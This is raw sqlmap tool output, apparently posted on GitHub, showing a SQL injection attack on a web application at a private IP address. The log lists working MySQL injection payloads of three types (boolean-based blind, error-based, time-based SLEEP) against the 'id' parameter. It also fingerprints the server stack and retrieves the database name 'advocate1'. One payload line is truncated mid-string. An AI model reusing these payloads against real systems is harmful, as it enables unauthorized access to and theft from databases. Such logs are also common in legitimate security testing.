 [13:38:34] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[13:38:35] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 261 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9327=9327) THEN 1 ELSE (SELECT 5634 UNION SELECT 3318) END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 6538 FROM(SELECT COUNT(*),CONCAT(0x71716a7a71,(SELECT (ELT(6538=6538,1))),0x716a786a71,FLO
CHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3833 FROM (SELECT(SLEEP(5)))luou)
---
[13:39:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.20, Apache 2.4.48
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:39:11] [INFO] fetching current database
[13:39:11] [INFO] retrieved: 'advocate1'
current database: 'advocate1'
[13:39:11] [INFO] fetched data logged to text files under 'C:\Users\user\AppData\Local\sqlmap\output\192.168.80.187'
[13:39:11] [WARNING] your sqlmap version is outdated

[*] ending @ 13:39:11 /2024-08-07/